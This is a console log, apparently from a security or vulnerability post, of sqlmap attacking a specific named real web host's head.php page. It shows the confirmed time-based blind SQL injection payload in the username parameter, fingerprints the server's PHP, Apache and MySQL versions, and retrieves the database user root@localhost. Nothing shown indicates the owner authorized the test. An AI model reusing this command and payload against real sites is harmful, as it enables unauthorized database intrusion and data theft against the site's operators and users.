 F:\python>python ./sqlmap/sqlmap.py -u "http://kk.landray.com.cn:8081/head/head.
php?username=yangjianw" --dbms "Mysql" --current-user
{1.0-dev-nongit-20141006}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:29:57
[18:29:57] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: username
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: username=hujf' AND SLEEP(5) AND 'Fhay'='Fhay&w=150&h=150&time=14152
63936
---
[18:29:57] [INFO] testing MySQL
[18:29:57] [INFO] confirming MySQL
[18:29:57] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.6, Apache 2.2.17
back-end DBMS: MySQL >= 5.0.0
[18:29:57] [INFO] fetching current user
[18:29:57] [INFO] resumed: root@localhost
current user:    'root@localhost'
[18:29:57] [INFO] fetched data logged to text files under 'C:\Users\Ikaros\.sqlm
ap\output\kk.landray.com.cn'